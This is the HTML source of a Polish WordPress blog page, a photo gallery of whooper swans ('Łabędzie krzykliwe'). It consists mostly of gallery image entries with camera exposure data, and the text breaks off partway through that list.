

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bradziaga.pl/kwiatki-motylki-krajobrazy/labedzie-krzykliwe/labedzie
body_size: 8437
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
<meta charset="UTF-8" />
<title>Łabędzie krzykliwe | Bradziaga</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://bradziaga.pl/blog/wp-content/themes/twentyten-child/style.css" />
<link rel="pingback" href="https://bradziaga.pl/blog/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="Bradziaga &raquo; Kanał z wpisami" href="https://bradziaga.pl/feed" />
<link rel="alternate" type="application/rss+xml" title="Bradziaga &raquo; Kanał z komentarzami" href="https://bradziaga.pl/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/bradziaga.pl\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.1"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='galleria-fs-css'  href='https://bradziaga.pl/blog/wp-content/plugins/fullscreen-galleria/galleria-fs-b.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='https://bradziaga.pl/blog/wp-content/themes/twentyten/style.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://bradziaga.pl/blog/wp-content/themes/twentyten-child/override.css?ver=4.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://bradziaga.pl/blog/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='https://bradziaga.pl/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bradziaga.pl/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bradziaga.pl/blog/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.3.1" />
<link rel='canonical' href='https://bradziaga.pl/kwiatki-motylki-krajobrazy/labedzie-krzykliwe/labedzie' />
<link rel='shortlink' href='https://bradziaga.pl/?p=4808' />
<style type="text/css">
html, body { 
    height: 100%;
}
#fsi-full-bg {
    position: fixed; top: 0; left: 0;width:100%; height:100%;
    z-index:-10;
    
}

#fsi-full-bg img { position: fixed; top: 0; left: 0; z-index:-9; opacity:0}
#fsi-full-bg img:first-child{opacity:1;}
.fsi-full-bg-full-width { width: 100%; }
.fsi-full-bg-full-height { height: 100%; }
#fsi-full-bg-overlay { 
    position:fixed; 
    top:0; 
    left:0;
    height:100%; 
    width:100%; 
    z-index:-9;
    background:url(http://bradziaga.pl/blog/wp-content/plugins/full-screen-page-background-image-slideshow/images/dot_overlay.png) repeat;
}
</style>
<script>fsg_json = {}; fsg_photobox = {}; fsg_photolist = {};</script></head>

<body class="page page-id-4808 page-child parent-pageid-4806 page-template-default">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
            <table style='width: 1100px;'>
                <tr>
                    <td style='width: 930px;'>
                        <div id="access" role="navigation" style="float: left;">
                            <div class="menu-level0">
                                <div class="menu-header" style="float: left; width: 120px;">
                                    <ul class="menu" style="float: left;">
                                        <li id="menu-item-2331" class="menu-item">
                                            <a href="/" style="background: none;">
793407 wejść</a>
                                        </li>
                                    </ul>
                                </div>
                                <div class="menu-header"><ul id="menu-top" class="menu"><li id="menu-item-2331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2331"><a href="https://bradziaga.pl/">Bradziaga</a></li>
<li id="menu-item-2314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2314"><a href="https://bradziaga.pl/wypady">Polska</a></li>
<li id="menu-item-2300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2300"><a href="https://bradziaga.pl/wyprawy">Obce krainy</a></li>
<li id="menu-item-2338" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-2338"><a href="https://bradziaga.pl/kwiatki-motylki-krajobrazy">Kwiatki, zwierzątka, krajobrazy</a></li>
<li id="menu-item-2347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2347"><a href="https://bradziaga.pl/takie-tam-rozne">Takie tam, różne</a></li>
<li id="menu-item-2333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2333"><a href="https://bradziaga.pl/4x4-5">4&#215;4</a></li>
</ul></div>                            </div>
                        </div><!-- #access -->
                    </td>
                    <td style="padding-top: 12px; right: 40px;" valign="top">
                        <img src="https://bradziaga.pl/blog/wp-content/uploads/2015/02/bradziaga-cut1-e1423353670404.png" />
                    </td>
                </tr>
            </table>
		</div><!-- #masthead -->
	</div><!-- #header -->


	<div id="main">

        
		<div id="container">
			<div id="content" role="main">

			

				<div id="post-4808" class="post-4808 page type-page status-publish hentry">
					<div class="entry-content">
						<script>fsg_json['fsg_post_4808'] = [
{id: 4814, image: 'https://bradziaga.pl/blog/wp-content/uploads/2016/01/DSCN0879.jpg', thumb: 'https://bradziaga.pl/blog/wp-content/uploads/2016/01/DSCN0879-150x150.jpg', permalink: '<div class="galleria-layeritem"><a title="Permalink" href="https://bradziaga.pl/kwiatki-motylki-krajobrazy/labedzie-krzykliwe/labedzie#4814"><div class="galleria-link-bookmark"></div></a></div>', layer: '<div class="galleria-infolayer"><div class="galleria-layeritem" style="padding-right: 20px;"><h1>DSCN0879</h1><p class=\"galleria-info-camera\">NIKON COOLPIX L830    at 8mm and f/3.6, 1/500sec, ISO 125</p></div><div class="galleria-layeritem"><a title="Permalink" href="https://bradziaga.pl/kwiatki-motylki-krajobrazy/labedzie-krzykliwe/labedzie#4814"><div class="galleria-link-bookmark"></div></a></div><div class="galleria-layeritem" style="padding-right: 20px;"></div>'},
{id: 4815, image: 'https://bradziaga.pl/blog/wp-content/uploads/2016/01/DSCN0881.jpg', thumb: 'https://bradziaga.pl/blog/wp-content/uploads/2016/01/DSCN0881-150x150.jpg', permalink: '<div class="galleria-layeritem"><a title="Permalink" href="https://bradziaga.pl/kwiatki-motylki-krajobrazy/labedzie-krzykliwe/labedzie#4815"><div class="galleria-link-bookmark"></div></a></div>', layer: '<div class="galleria-infolayer"><div class="galleria-layeritem" style="padding-right: 20px;"><h1>DSCN0881</h1><p class=\"galleria-info-camera\">NIKON COOLPIX L830    at 4mm and f/3, 1/125sec, ISO 125</p></div><div class="galleria-layeritem"><a title="Permalink" href="https://bradziaga.pl/kwiatki-motylki-krajobrazy/labedzie-krzykliwe/labedzie#4815"><div class="galleria-link-bookmark"></div></a></div><div class="galleria-layeritem" style="padding-right: 20px;"></div>'},
{id: 4816, image: 'https://bradziaga.pl/blog/wp-content/uploads/2016/01/DSCN0882.jpg', thumb: 'https://bradziaga.pl/blog/wp-content/uploads/2016/01/DSCN0882-150x150.jpg', permalink: '<div class="galleria-layeritem"><a title="Permalink" href="https://bradziaga.pl/kwiatki-motylki-krajobrazy/labedzie-krzykliwe/labedzie#4816"><div class="galleria-link-bookmark"></div></a></div>', layer: '<div class="galleria-infolayer"><div class="galleria-layeritem" style="padding-right: 20px;"><h1>DSCN0882</h1><p class=\"galleria-info-camera\">NIKON COOLPIX L830    at 23mm and f/4.8, 1/60sec, ISO 125</p></div><div class="galleria-layeritem"><a title="Permalink" href="https://bradziaga.pl/kwiatki-motylki-krajobrazy/labedzie-krzykliwe/labedzie#4816"><div class="galleria-link-bookmark"></div></a></div><div class="galleria-layeritem" style="padding-right: 20px;"></div>'},
{id: 4817, image: 'https://bradziaga.pl/blog/wp-content/uploads/2016/01/DSCN0887.jpg', thumb: 'https://bradziaga.pl/blog/wp-content/uploads/2016/01/DSCN0887-150x150.jpg', permalink: '<div class="galleria-layeritem"><a title="Permalink" href="https://bradziaga.pl/kwiatki-motylki-krajobrazy/labedzie-krzykliwe/labedzie#4817"><div class="galleria-link-bookmark"></div></a></div>', layer: '<div class="galleria-infolayer"><div class="galleria-layeritem" style="padding-right: 20px;"><h1>DSCN0887</h1><p class=\"galleria-info-camera\">NIKON COOLPIX L830    at 7mm and f/3.4, 1/200sec, ISO 125</p></div><div class="galleria-layeritem"><a title="Permalink" href="https://bradziaga.pl/kwiatki-motylki-krajobrazy/labedzie-krzykliwe/labedzie#4817"><div class="galleria-link-bookmark"></div></a></div><div class="galleria-layeritem" style="padding-right: 20px;"></div>'},
{id: 4818, image: 'https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5724.jpg', thumb: 'https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5724-150x150.jpg', permalink: '<div class="galleria-layeritem"><a title="Permalink" href="https://bradziaga.pl/kwiatki-motylki-krajobrazy/labedzie-krzykliwe/labedzie#4818"><div class="galleria-link-bookmark"></div></a></div>', layer: '<div class="galleria-infolayer"><div class="galleria-layeritem" style="padding-right: 20px;"><h1>IMGP5724</h1><p class=\"galleria-info-camera\">PENTAX K200D        at 300mm and f/7.1, 1/180sec, ISO 320</p></div><div class="galleria-layeritem"><a title="Permalink" href="https://bradziaga.pl/kwiatki-motylki-krajobrazy/labedzie-krzykliwe/labedzie#4818"><div class="galleria-link-bookmark"></div></a></div><div class="galleria-layeritem" style="padding-right: 20px;"></div>'},
{id: 4819, image: 'https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5727.jpg', thumb: 'https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5727-150x150.jpg', permalink: '<div class="galleria-layeritem"><a title="Permalink" href="https://bradziaga.pl/kwiatki-motylki-krajobrazy/labedzie-krzykliwe/labedzie#4819"><div class="galleria-link-bookmark"></div></a></div>', layer: '<div class="galleria-infolayer"><div class="galleria-layeritem" style="padding-right: 20px;"><h1>IMGP5727</h1><p class=\"galleria-info-camera\">PENTAX K200D        at 220mm and f/4.5, 1/180sec, ISO 320</p></div><div class="galleria-layeritem"><a title="Permalink" href="https://bradziaga.pl/kwiatki-motylki-krajobrazy/labedzie-krzykliwe/labedzie#4819"><div class="galleria-link-bookmark"></div></a></div><div class="galleria-layeritem" style="padding-right: 20px;"></div>'},
{id: 4820, image: 'https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5736.jpg', thumb: 'https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5736-150x150.jpg', permalink: '<div class="galleria-layeritem"><a title="Permalink" href="https://bradziaga.pl/kwiatki-motylki-krajobrazy/labedzie-krzykliwe/labedzie#4820"><div class="galleria-link-bookmark"></div></a></div>', layer: '<div class="galleria-infolayer"><div class="galleria-layeritem" style="padding-right: 20px;"><h1>IMGP5736</h1><p class=\"galleria-info-camera\">PENTAX K200D        at 240mm and f/5.6, 1/100sec, ISO 320</p></div><div class="galleria-layeritem"><a title="Permalink" href="https://bradziaga.pl/kwiatki-motylki-krajobrazy/labedzie-krzykliwe/labedzie#4820"><div class="galleria-link-bookmark"></div></a></div><div class="galleria-layeritem" style="padding-right: 20px;"></div>'},
{id: 4821, image: 'https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5740.jpg', thumb: 'https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5740-150x150.jpg', permalink: '<div class="galleria-layeritem"><a title="Permalink" href="https://bradziaga.pl/kwiatki-motylki-krajobrazy/labedzie-krzykliwe/labedzie#4821"><div class="galleria-link-bookmark"></div></a></div>', layer: '<div class="galleria-infolayer"><div class="galleria-layeritem" style="padding-right: 20px;"><h1>IMGP5740</h1><p class=\"galleria-info-camera\">PENTAX K200D        at 240mm and f/5.6, 1/100sec, ISO 320</p></div><div class="galleria-layeritem"><a title="Permalink" href="https://bradziaga.pl/kwiatki-motylki-krajobrazy/labedzie-krzykliwe/labedzie#4821"><div class="galleria-link-bookmark"></div></a></div><div class="galleria-layeritem" style="padding-right: 20px;"></div>'},
{id: 4822, image: 'https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5742.jpg', thumb: 'https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5742-150x150.jpg', permalink: '<div class="galleria-layeritem"><a title="Permalink" href="https://bradziaga.pl/kwiatki-motylki-krajobrazy/labedzie-krzykliwe/labedzie#4822"><div class="galleria-link-bookmark"></div></a></div>', layer: '<div class="galleria-infolayer"><div class="galleria-layeritem" style="padding-right: 20px;"><h1>IMGP5742</h1><p class=\"galleria-info-camera\">PENTAX K200D        at 240mm and f/5.6, 1/160sec, ISO 320</p></div><div class="galleria-layeritem"><a title="Permalink" href="https://bradziaga.pl/kwiatki-motylki-krajobrazy/labedzie-krzykliwe/labedzie#4822"><div class="galleria-link-bookmark"></div></a></div><div class="galleria-layeritem" style="padding-right: 20px;"></div>'},
{id: 4823, image: 'https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5744.jpg', thumb: 'https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5744-150x150.jpg', permalink: '<div class="galleria-layeritem"><a title="Permalink" href="https://bradziaga.pl/kwiatki-motylki-krajobrazy/labedzie-krzykliwe/labedzie#4823"><div class="galleria-link-bookmark"></div></a></div>', layer: '<div class="galleria-infolayer"><div class="galleria-layeritem" style="padding-right: 20px;"><h1>IMGP5744</h1><p class=\"galleria-info-camera\">PENTAX K200D        at 300mm and f/5.6, 1/125sec, ISO 320</p></div><div class="galleria-layeritem"><a title="Permalink" href="https://bradziaga.pl/kwiatki-motylki-krajobrazy/labedzie-krzykliwe/labedzie#4823"><div class="galleria-link-bookmark"></div></a></div><div class="galleria-layeritem" style="padding-right: 20px;"></div>'},
{id: 4824, image: 'https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5745.jpg', thumb: 'https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5745-150x150.jpg', permalink: '<div class="galleria-layeritem"><a title="Permalink" href="https://bradziaga.pl/kwiatki-motylki-krajobrazy/labedzie-krzykliwe/labedzie#4824"><div class="galleria-link-bookmark"></div></a></div>', layer: '<div class="galleria-infolayer"><div class="galleria-layeritem" style="padding-right: 20px;"><h1>IMGP5745</h1><p class=\"galleria-info-camera\">PENTAX K200D        at 300mm and f/5.6, 1/125sec, ISO 320</p></div><div class="galleria-layeritem"><a title="Permalink" href="https://bradziaga.pl/kwiatki-motylki-krajobrazy/labedzie-krzykliwe/labedzie#4824"><div class="galleria-link-bookmark"></div></a></div><div class="galleria-layeritem" style="padding-right: 20px;"></div>'},
{id: 4825, image: 'https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5746.jpg', thumb: 'https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5746-150x150.jpg', permalink: '<div class="galleria-layeritem"><a title="Permalink" href="https://bradziaga.pl/kwiatki-motylki-krajobrazy/labedzie-krzykliwe/labedzie#4825"><div class="galleria-link-bookmark"></div></a></div>', layer: '<div class="galleria-infolayer"><div class="galleria-layeritem" style="padding-right: 20px;"><h1>IMGP5746</h1><p class=\"galleria-info-camera\">PENTAX K200D        at 240mm and f/5.6, 1/200sec, ISO 320</p></div><div class="galleria-layeritem"><a title="Permalink" href="https://bradziaga.pl/kwiatki-motylki-krajobrazy/labedzie-krzykliwe/labedzie#4825"><div class="galleria-link-bookmark"></div></a></div><div class="galleria-layeritem" style="padding-right: 20px;"></div>'},
{id: 4826, image: 'https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5752.jpg', thumb: 'https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5752-150x150.jpg', permalink: '<div class="galleria-layeritem"><a title="Permalink" href="https://bradziaga.pl/kwiatki-motylki-krajobrazy/labedzie-krzykliwe/labedzie#4826"><div class="galleria-link-bookmark"></div></a></div>', layer: '<div class="galleria-infolayer"><div class="galleria-layeritem" style="padding-right: 20px;"><h1>IMGP5752</h1><p class=\"galleria-info-camera\">PENTAX K200D        at 240mm and f/5.6, 1/160sec, ISO 320</p></div><div class="galleria-layeritem"><a title="Permalink" href="https://bradziaga.pl/kwiatki-motylki-krajobrazy/labedzie-krzykliwe/labedzie#4826"><div class="galleria-link-bookmark"></div></a></div><div class="galleria-layeritem" style="padding-right: 20px;"></div>'},
{id: 4827, image: 'https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5754.jpg', thumb: 'https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5754-150x150.jpg', permalink: '<div class="galleria-layeritem"><a title="Permalink" href="https://bradziaga.pl/kwiatki-motylki-krajobrazy/labedzie-krzykliwe/labedzie#4827"><div class="galleria-link-bookmark"></div></a></div>', layer: '<div class="galleria-infolayer"><div class="galleria-layeritem" style="padding-right: 20px;"><h1>IMGP5754</h1><p class=\"galleria-info-camera\">PENTAX K200D        at 240mm and f/5.6, 1/160sec, ISO 320</p></div><div class="galleria-layeritem"><a title="Permalink" href="https://bradziaga.pl/kwiatki-motylki-krajobrazy/labedzie-krzykliwe/labedzie#4827"><div class="galleria-link-bookmark"></div></a></div><div class="galleria-layeritem" style="padding-right: 20px;"></div>'},
{id: 4828, image: 'https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5757.jpg', thumb: 'https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5757-150x150.jpg', permalink: '<div class="galleria-layeritem"><a title="Permalink" href="https://bradziaga.pl/kwiatki-motylki-krajobrazy/labedzie-krzykliwe/labedzie#4828"><div class="galleria-link-bookmark"></div></a></div>', layer: '<div class="galleria-infolayer"><div class="galleria-layeritem" style="padding-right: 20px;"><h1>IMGP5757</h1><p class=\"galleria-info-camera\">PENTAX K200D        at 240mm and f/5.6, 1/200sec, ISO 320</p></div><div class="galleria-layeritem"><a title="Permalink" href="https://bradziaga.pl/kwiatki-motylki-krajobrazy/labedzie-krzykliwe/labedzie#4828"><div class="galleria-link-bookmark"></div></a></div><div class="galleria-layeritem" style="padding-right: 20px;"></div>'},
{id: 4829, image: 'https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP57591.jpg', thumb: 'https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP57591-150x150.jpg', permalink: '<div class="galleria-layeritem"><a title="Permalink" href="https://bradziaga.pl/kwiatki-motylki-krajobrazy/labedzie-krzykliwe/labedzie#4829"><div class="galleria-link-bookmark"></div></a></div>', layer: '<div class="galleria-infolayer"><div class="galleria-layeritem" style="padding-right: 20px;"><h1>IMGP5759</h1><p class=\"galleria-info-camera\">PENTAX K200D        at 240mm and f/5.6, 1/200sec, ISO 320</p></div><div class="galleria-layeritem"><a title="Permalink" href="https://bradziaga.pl/kwiatki-motylki-krajobrazy/labedzie-krzykliwe/labedzie#4829"><div class="galleria-link-bookmark"></div></a></div><div class="galleria-layeritem" style="padding-right: 20px;"></div>'},
{id: 4830, image: 'https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5765.jpg', thumb: 'https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5765-150x150.jpg', permalink: '<div class="galleria-layeritem"><a title="Permalink" href="https://bradziaga.pl/kwiatki-motylki-krajobrazy/labedzie-krzykliwe/labedzie#4830"><div class="galleria-link-bookmark"></div></a></div>', layer: '<div class="galleria-infolayer"><div class="galleria-layeritem" style="padding-right: 20px;"><h1>IMGP5765</h1><p class=\"galleria-info-camera\">PENTAX K200D        at 240mm and f/5.6, 1/160sec, ISO 320</p></div><div class="galleria-layeritem"><a title="Permalink" href="https://bradziaga.pl/kwiatki-motylki-krajobrazy/labedzie-krzykliwe/labedzie#4830"><div class="galleria-link-bookmark"></div></a></div><div class="galleria-layeritem" style="padding-right: 20px;"></div>'},
{id: 4831, image: 'https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5769.jpg', thumb: 'https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5769-150x150.jpg', permalink: '<div class="galleria-layeritem"><a title="Permalink" href="https://bradziaga.pl/kwiatki-motylki-krajobrazy/labedzie-krzykliwe/labedzie#4831"><div class="galleria-link-bookmark"></div></a></div>', layer: '<div class="galleria-infolayer"><div class="galleria-layeritem" style="padding-right: 20px;"><h1>IMGP5769</h1><p class=\"galleria-info-camera\">PENTAX K200D        at 240mm and f/5.6, 1/200sec, ISO 320</p></div><div class="galleria-layeritem"><a title="Permalink" href="https://bradziaga.pl/kwiatki-motylki-krajobrazy/labedzie-krzykliwe/labedzie#4831"><div class="galleria-link-bookmark"></div></a></div><div class="galleria-layeritem" style="padding-right: 20px;"></div>'},
{id: 4832, image: 'https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5770.jpg', thumb: 'https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5770-150x150.jpg', permalink: '<div class="galleria-layeritem"><a title="Permalink" href="https://bradziaga.pl/kwiatki-motylki-krajobrazy/labedzie-krzykliwe/labedzie#4832"><div class="galleria-link-bookmark"></div></a></div>', layer: '<div class="galleria-infolayer"><div class="galleria-layeritem" style="padding-right: 20px;"><h1>IMGP5770</h1><p class=\"galleria-info-camera\">PENTAX K200D        at 240mm and f/5.6, 1/160sec, ISO 320</p></div><div class="galleria-layeritem"><a title="Permalink" href="https://bradziaga.pl/kwiatki-motylki-krajobrazy/labedzie-krzykliwe/labedzie#4832"><div class="galleria-link-bookmark"></div></a></div><div class="galleria-layeritem" style="padding-right: 20px;"></div>'},
{id: 4833, image: 'https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5773.jpg', thumb: 'https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5773-150x150.jpg', permalink: '<div class="galleria-layeritem"><a title="Permalink" href="https://bradziaga.pl/kwiatki-motylki-krajobrazy/labedzie-krzykliwe/labedzie#4833"><div class="galleria-link-bookmark"></div></a></div>', layer: '<div class="galleria-infolayer"><div class="galleria-layeritem" style="padding-right: 20px;"><h1>IMGP5773</h1><p class=\"galleria-info-camera\">PENTAX K200D        at 240mm and f/5.6, 1/125sec, ISO 320</p></div><div class="galleria-layeritem"><a title="Permalink" href="https://bradziaga.pl/kwiatki-motylki-krajobrazy/labedzie-krzykliwe/labedzie#4833"><div class="galleria-link-bookmark"></div></a></div><div class="galleria-layeritem" style="padding-right: 20px;"></div>'},
{id: 4834, image: 'https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5777.jpg', thumb: 'https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5777-150x150.jpg', permalink: '<div class="galleria-layeritem"><a title="Permalink" href="https://bradziaga.pl/kwiatki-motylki-krajobrazy/labedzie-krzykliwe/labedzie#4834"><div class="galleria-link-bookmark"></div></a></div>', layer: '<div class="galleria-infolayer"><div class="galleria-layeritem" style="padding-right: 20px;"><h1>IMGP5777</h1><p class=\"galleria-info-camera\">PENTAX K200D        at 300mm and f/5.6, 1/125sec, ISO 320</p></div><div class="galleria-layeritem"><a title="Permalink" href="https://bradziaga.pl/kwiatki-motylki-krajobrazy/labedzie-krzykliwe/labedzie#4834"><div class="galleria-link-bookmark"></div></a></div><div class="galleria-layeritem" style="padding-right: 20px;"></div>'},
{id: 4835, image: 'https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5779.jpg', thumb: 'https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5779-150x150.jpg', permalink: '<div class="galleria-layeritem"><a title="Permalink" href="https://bradziaga.pl/kwiatki-motylki-krajobrazy/labedzie-krzykliwe/labedzie#4835"><div class="galleria-link-bookmark"></div></a></div>', layer: '<div class="galleria-infolayer"><div class="galleria-layeritem" style="padding-right: 20px;"><h1>IMGP5779</h1><p class=\"galleria-info-camera\">PENTAX K200D        at 300mm and f/5.6, 1/125sec, ISO 320</p></div><div class="galleria-layeritem"><a title="Permalink" href="https://bradziaga.pl/kwiatki-motylki-krajobrazy/labedzie-krzykliwe/labedzie#4835"><div class="galleria-link-bookmark"></div></a></div><div class="galleria-layeritem" style="padding-right: 20px;"></div>'},
{id: 4836, image: 'https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5780.jpg', thumb: 'https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5780-150x150.jpg', permalink: '<div class="galleria-layeritem"><a title="Permalink" href="https://bradziaga.pl/kwiatki-motylki-krajobrazy/labedzie-krzykliwe/labedzie#4836"><div class="galleria-link-bookmark"></div></a></div>', layer: '<div class="galleria-infolayer"><div class="galleria-layeritem" style="padding-right: 20px;"><h1>IMGP5780</h1><p class=\"galleria-info-camera\">PENTAX K200D        at 300mm and f/5.6, 1/125sec, ISO 320</p></div><div class="galleria-layeritem"><a title="Permalink" href="https://bradziaga.pl/kwiatki-motylki-krajobrazy/labedzie-krzykliwe/labedzie#4836"><div class="galleria-link-bookmark"></div></a></div><div class="galleria-layeritem" style="padding-right: 20px;"></div>'},
{id: 4837, image: 'https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5781.jpg', thumb: 'https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5781-150x150.jpg', permalink: '<div class="galleria-layeritem"><a title="Permalink" href="https://bradziaga.pl/kwiatki-motylki-krajobrazy/labedzie-krzykliwe/labedzie#4837"><div class="galleria-link-bookmark"></div></a></div>', layer: '<div class="galleria-infolayer"><div class="galleria-layeritem" style="padding-right: 20px;"><h1>IMGP5781</h1><p class=\"galleria-info-camera\">PENTAX K200D        at 300mm and f/5.6, 1/125sec, ISO 320</p></div><div class="galleria-layeritem"><a title="Permalink" href="https://bradziaga.pl/kwiatki-motylki-krajobrazy/labedzie-krzykliwe/labedzie#4837"><div class="galleria-link-bookmark"></div></a></div><div class="galleria-layeritem" style="padding-right: 20px;"></div>'},
{id: 4838, image: 'https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5784.jpg', thumb: 'https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5784-150x150.jpg', permalink: '<div class="galleria-layeritem"><a title="Permalink" href="https://bradziaga.pl/kwiatki-motylki-krajobrazy/labedzie-krzykliwe/labedzie#4838"><div class="galleria-link-bookmark"></div></a></div>', layer: '<div class="galleria-infolayer"><div class="galleria-layeritem" style="padding-right: 20px;"><h1>IMGP5784</h1><p class=\"galleria-info-camera\">PENTAX K200D        at 300mm and f/5.6, 1/125sec, ISO 320</p></div><div class="galleria-layeritem"><a title="Permalink" href="https://bradziaga.pl/kwiatki-motylki-krajobrazy/labedzie-krzykliwe/labedzie#4838"><div class="galleria-link-bookmark"></div></a></div><div class="galleria-layeritem" style="padding-right: 20px;"></div>'},
{id: 4839, image: 'https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5785.jpg', thumb: 'https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5785-150x150.jpg', permalink: '<div class="galleria-layeritem"><a title="Permalink" href="https://bradziaga.pl/kwiatki-motylki-krajobrazy/labedzie-krzykliwe/labedzie#4839"><div class="galleria-link-bookmark"></div></a></div>', layer: '<div class="galleria-infolayer"><div class="galleria-layeritem" style="padding-right: 20px;"><h1>IMGP5785</h1><p class=\"galleria-info-camera\">PENTAX K200D        at 300mm and f/5.6, 1/125sec, ISO 320</p></div><div class="galleria-layeritem"><a title="Permalink" href="https://bradziaga.pl/kwiatki-motylki-krajobrazy/labedzie-krzykliwe/labedzie#4839"><div class="galleria-link-bookmark"></div></a></div><div class="galleria-layeritem" style="padding-right: 20px;"></div>'},
{id: 4840, image: 'https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5787.jpg', thumb: 'https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5787-150x150.jpg', permalink: '<div class="galleria-layeritem"><a title="Permalink" href="https://bradziaga.pl/kwiatki-motylki-krajobrazy/labedzie-krzykliwe/labedzie#4840"><div class="galleria-link-bookmark"></div></a></div>', layer: '<div class="galleria-infolayer"><div class="galleria-layeritem" style="padding-right: 20px;"><h1>IMGP5787</h1><p class=\"galleria-info-camera\">PENTAX K200D        at 300mm and f/5.6, 1/125sec, ISO 320</p></div><div class="galleria-layeritem"><a title="Permalink" href="https://bradziaga.pl/kwiatki-motylki-krajobrazy/labedzie-krzykliwe/labedzie#4840"><div class="galleria-link-bookmark"></div></a></div><div class="galleria-layeritem" style="padding-right: 20px;"></div>'},
